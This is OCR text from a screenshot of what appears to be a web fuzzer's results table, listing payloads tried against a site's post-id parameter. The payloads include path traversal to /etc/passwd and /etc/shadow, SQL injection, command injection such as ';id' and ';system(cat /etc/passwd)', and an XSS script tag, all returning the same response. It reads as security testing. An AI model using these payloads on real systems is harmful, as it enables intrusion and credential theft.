 tack Save Columns
Results Target Positions Payloads Options
ter: Showing all items
?
equest Payload Status Error Timeout Length Comment
1 ..%c0%af 200 444
4 ..\..\..\..\..\..\..\..\..\..\etc\passwd... 200 444
7 /etc/shadow 200 444
3 1 200 444
5 1 or 1=1-- 200 444
6 1.0 200 444
1 2147483647 200 444
1 ;id\n 200 444
3 ;ls -la 200 444
5 ;system('cat%20/etc/passwd') 200 444
6 <<script>alert("XSS");//<</script> 200 444
0 <?xml version="1.0" encoding="I... 200 444
Request Response
Raw Hex HTML
<body>
Pls give a (valid) post id
<div class="action-btns">
<a href="/reply.wtf?post=">Reply</a>
<a href="/">Back</a>
</div>
< + > Type a search term 0 matches